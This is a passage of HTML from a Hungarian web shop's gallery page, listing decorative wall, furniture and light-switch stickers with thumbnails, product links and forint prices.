						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1118">Baby 156. Bogyó és babóca bútor- és falmatrica, Bogyós matrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/443-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=443">
							<img src="images/ne_ments_le.gif" alt="Baby 077. PANDA MACIK bútor- és falmatrica, mackó design" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=443">Baby 077. PANDA MACIK bútor- és falmatrica, mackó design</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/701-bmw-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-kinderaufkleber-украшения-для-дома-гостиная-украшения.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=701">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=701">Verda - BMW logó 004. dekor-guru faltetoválás, faltetkó, faldekor</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1206-afrika-foldreszek-elefant-rezervatumok-elefant-eteto-az-allatkertben-szavanna-allatai-elefant-csont-ekszerek-elefant-agyar-elefant-a-mitologiaban-elefant-vemhessege-auto-szelvedo-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1206">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 125. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1206">Vadon szava 125. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">4284 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/225-nursery-furniture-and-wall-stickers-wallpaper-wallpaper-adhesive--kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=225">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 082. LABDARÚGÁS  baba szoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=225">Villanykapcsoló 082. LABDARÚGÁS  baba szoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/974-rorbotos-babaszoba-dekoracio-robotos-matrica-fiu-szoba-tervezese-fu-szoba-faldekoracio-robotos-fiu-szoba-auto-szelvedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=974">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 134. KACSINTÓS ROBOT dekor bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=974">Villanykapcsoló 134. KACSINTÓS ROBOT dekor bútormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=266">
							<img src="images/ne_ments_le.gif" alt="Hírességek 050. MARILYN MONROE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=266">Hírességek 050. MARILYN MONROE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/832-faltetovalas-dekormatrica-paris-dekor-parizsos-falimatrica-dekoracio-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=832">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 034. Paris 2. feliratos dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=832">NAGYVILÁG 034. Paris 2. feliratos dekoráció</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/938-ajandekutalvany-dekor-guru-faltetovalas-macskas-lakas-dekoracio-fekete-macska-jelentese-hofeher-perzsa-cica--falimatrica-dekor-guru-design-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=938">
							<img src="images/ne_ments_le.gif" alt="CICA 142. SICC faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=938">CICA 142. SICC faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/496-kapcsolo-tetovalas-trabant-regi-autok-matrica-old-timerek-matrica-trabant-jele-falidekor-bmw-ac-schnitzer-matricafaltetovala-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=496">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 100. TRABANTOS konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=496">Villanykapcsoló 100. TRABANTOS konektor köré védő matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/653-dekor-guru-fali-tetovalas--dekor-matrica-dog-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-otroška-soba-nalepke-border-collie-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=653">
							<img src="images/ne_ments_le.gif" alt="Kutya 038. BORDER COLLIE faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=653">Kutya 038. BORDER COLLIE faltetoválás</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1324-exkluziv-falmatrica--faltetovalas--dekor-matrica-dekor-guru-falimatrica-ajandekutalvany-otletes-ajandekok-box-decor-box-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1324">
							<img src="images/ne_ments_le.gif" alt="Baby 181. MACKÓ TESTVÉREK, AJÁNDÉKKAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1324">Baby 181. MACKÓ TESTVÉREK, AJÁNDÉKKAL!</a>
					</div>
					<div class="prod_price">4644 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/781-motor-tank-dekoralasa-motor-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=781">
							<img src="images/ne_ments_le.gif" alt="Verda - AUDI logó 009.faltetoválás, falmatrica, tetkó, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=781">Verda - AUDI logó 009.faltetoválás, falmatrica, tetkó, falidekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/237-autocollants-de-commutation-lumière-decorations-interrupteurs-nalepke-samolepilne-tapete-tapete-nalepke-valokytkin-tarroja-koristeet-valokatkaisijat-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=237">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 088. ANGRY BIRDS - KING PIG matrca" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=237">Villanykapcsoló 088. ANGRY BIRDS - KING PIG matrca</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/776-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-audi-r8-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=776">
							<img src="images/ne_ments_le.gif" alt="Verda 087. AUDI R8. faltetoválás és dekormatrica, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=776">Verda 087. AUDI R8. faltetoválás és dekormatrica, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/286-star-wars-matrica-darth-vader-matrica-yoda-matrica-droid-matrica-birodalom-visszavag-csillagok-haboruja-matrica-jedi-visszater-matrica-zid-tetovaža-dekoracija-naljepnice-zidne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=286">
							<img src="images/ne_ments_le.gif" alt="Hírességek 069. DROID bútor matrica, Star Wars dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=286">Hírességek 069. DROID bútor matrica, Star Wars dekoráció</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=967">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 126. MACIS matrica villanykapcsolóhoz" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=967">Villanykapcsoló 126. MACIS matrica villanykapcsolóhoz</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/215-tatouage-mural-naljepnica-stakla-ljepila-disney-matricak-dekoracje-drzwi-decor-ontapados-auto-folia-disney-stickers-winnie-the-poo-walltattoo-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=215">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 076. FÜLES - MICIMACKÓ  konnektor matrica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=215">Villanykapcsoló 076. FÜLES - MICIMACKÓ  konnektor matrica matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/815--villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica-diadal-iv-matrica-matrica-diadaliv-falimatrica-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=815">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 012. Arc de Triomphe  faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=815">NAGYVILÁG 012. Arc de Triomphe  faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/820-zeď-tetovani-samolepky-na-zeď-nabytek-samolepky-sklo-a-dlažba-samolepky-mistnost-výzdoba-baby-room-nalepka-obývaci-pokoj-dekorace-domů-motocykl-samolepky-auto-dekorace-virag-villanykapcsolo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=820">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 101. VIRÁGOCSKA matrica faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=820">Villanykapcsoló 101. VIRÁGOCSKA matrica faltetoválás</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/187--falmatricak-nappalijaba-szobajaba-konyhajaba-furdojebe-egesz-otthonaba--whitney-houston-fotos-faltetovalas-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=187">
							<img src="images/ne_ments_le.gif" alt="Hírességek 103. WHITNEY HOUSTON fal- és bútormatrica, Whitney matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=187">Hírességek 103. WHITNEY HOUSTON fal- és bútormatrica, Whitney matrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/806-new--york-faltetovalas-motor-tank-dekoralasa-motor-matricaamerikai-nagyvarosok-kepei-new-york-fali-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=806">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 003. NEW-YORK faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=806">NAGYVILÁG 003. NEW-YORK faltetoválás matrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1276-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-gyermek-matrica-ajandekutalvany-szuletesnapra-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1276">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 007. Dragoon bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1276">SÁRKÁNY 007. Dragoon bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2040 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/931-majmos-matrica-mjom-dekoracio-szobaba-aranyos-gyerekszoba-mintak-babaszoba-butorra-felteheto-matrica-kornyzetebarat-termekek-akcios-auto-dekorfolia-vagott-mintak-ajandek-utalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=931">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 129. MAJOMPARÁDÉ matrica, MAJOM falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=931">Villanykapcsoló 129. MAJOMPARÁDÉ matrica, MAJOM falmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/211-tatouage-mural-naljepnica-stakla-ljepila-disney-matricak-dekoracje-drzwi-decor-sticker-decor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=211">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 074. BABY LOONEY TUNES matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=211">Villanykapcsoló 074. BABY LOONEY TUNES matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1232-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1232">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 004. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1232">EXKLUZÍV - MODERN - RETRÓ 004. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1000-keresztapa-felirat-dekor-guru-faltetovalas-dekor-guru-falmatrica-keresztapa-trilogia-dekormatrica-nappali-falidisz-hollywood-matrica-egyedi-felirat-tervezes-ajandekutalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1000">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 039. KERESZTAPA (negatív) felirat , GOODFATHER walltattoo" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1000">IDÉZET 039. KERESZTAPA (negatív) felirat , GOODFATHER walltattoo</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/940-macskas-dekoracio-eloszoba-dekoracio-kitty-wall-tatto-butor-felujitas-hazilag-huto-dekoraciok-ontapados-ablakdisz-keszitese-dekorguru-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=940">
							<img src="images/ne_ments_le.gif" alt="CICA 144. MACSKUSZOM, cicás dekoráció gyerekszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=940">CICA 144. MACSKUSZOM, cicás dekoráció gyerekszobába</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/802-valentino-rossi-faltetovalas-es-dekormatrica-valentino-rossi-motor-dekoracios-matrica-valentino-rossi-wall-tattoos-and-decorative-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=802">
							<img src="images/ne_ments_le.gif" alt="Motor 039. Valentino Rossi fal tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=802">Motor 039. Valentino Rossi fal tetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=519">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 003. Ne hagyd, hogy az álmok... IDÉZET, felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=519">IDÉZET 003. Ne hagyd, hogy az álmok... IDÉZET, felirat</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1135-fiu-szoba-falmatrica-boxos-dekoracio-fiuknak-muhamad-ali-faltetovalas-kovacs-koko-matrica-yamaha-r1-matrica-motoros-matrica-fiuknak-karate-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1135">
							<img src="images/ne_ments_le.gif" alt="SPORT 008. KO! falmatrica, BOX dekoráció, küzdősport matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1135">SPORT 008. KO! falmatrica, BOX dekoráció, küzdősport matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1208--room-wall-stickers-wall-stickers-baby-room-wall-stickers-decorative-stickers-wall-tattoos-and-decorative-stickers-wall-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1208">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 127. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1208">Vadon szava 127. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">3960 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1156">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 111. LEOPÁRD matrica, faltetoválás, gyerek dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1156">Vadon szava 111. LEOPÁRD matrica, faltetoválás, gyerek dekor</a>
					</div>
					<div class="prod_price">6228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/865-faltetovalas-sticker-furniture-stickers-furniture-sticker-decor-decorative-stickers-senna-decorations-decorative-stickers-inscribed-wall-tattoos.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=865">
							<img src="images/ne_ments_le.gif" alt="Hírességek 170. SENNA - 2. faltetoválás, fali matrica, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=865">Hírességek 170. SENNA - 2. faltetoválás, fali matrica, falidekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/948-macska-dekoracios-matrica-cica-faltetovalas-macsek-matrica-dekor-guru-faltetovalas-es-dekormatrica-faltetovalas-rendelese-akcios-matrica-faltetovalas-felhelyezese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=948">
							<img src="images/ne_ments_le.gif" alt="CICA 152. PÁROSAN AZ ÉLET.., cica dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=948">CICA 152. PÁROSAN AZ ÉLET.., cica dekorációs matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/807-eiffel-torony-matrica-parizs-faltetovalas-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-decor-home-decor-ontapados-ajto-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=807">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 004. EIFFEL - TORONY Párizs falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=807">NAGYVILÁG 004. EIFFEL - TORONY Párizs falimatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1105-felirat-jelekkel-nappali-dekoracio-olcso-faltetovalas-akcios-gyerekszoba-matrica-mesefal-dekoracio-ovodaba-bolcsodei-jelek-vicces-szelvedo-feliratok-airbrush-quality-decorative-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1105">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 063. felirat jelekkel, idézetes faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1105">IDÉZET 063. felirat jelekkel, idézetes faltetoválás, matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/814-new-york-big-apple-london-parizs-big-apple--falimatrica-franciaorszag--falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=814">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 011. Big Apple  falimatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=814">NAGYVILÁG 011. Big Apple  falimatrica dekor</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/699-bmw-wall-tattoo-dekorativne-nalepke-bmw-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки-bmw.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=699">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 002. falmatrica, faltetoválás, falidekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=699">Verda - BMW logó 002. falmatrica, faltetoválás, falidekor, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1355-falmatrica-es-faltetovalas--keleti-motivumok-faltetovalas-gyerekszoba-faldekoraciok-buddha-dekor-matrica-buddha-tatto-buddha-drak-tetovani-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1355">
							<img src="images/ne_ments_le.gif" alt="KELETI KULTÚRA 004. Buddha faltetoválás,dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=139&amp;id=1355">KELETI KULTÚRA 004. Buddha faltetoválás,dekoráció</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/827-retro-matrica-olcson-budapest-falitetovalas-lanc-hid-falitetovalas-villany-kapcsolo-fali-matrica-konnektor-kore-vedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=827">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 015. Budapest dekoráció és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=827">NAGYVILÁG 015. Budapest dekoráció és falmatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/539-faldekoralas-keszitese-ingyenes-latvanyterv-ingyenes-kiszallitas-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica-faldekoracios-termekek-keszitese-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=539">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  047. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=539">COFFEE - KONYHA  047. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1199-wall-tattoo-decorative-sticker-gyermek-dekoracio-lacasadecor-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1199">
							<img src="images/ne_ments_le.gif" alt="HORROR 008. SZELLEMHÁZ faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1199">HORROR 008. SZELLEMHÁZ faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2376 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1140-africa-falmatrica-afrikas-nappali-deoraciok-allatos-matricak-zebra-mintaslakas-dekoracio-olcso-matricak-rendelese-dekor-guru-minosegi-falmatrica-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1140">
							<img src="images/ne_ments_le.gif" alt="Nagyvilág 038. AFRICA dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1140">Nagyvilág 038. AFRICA dekoráció falra</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
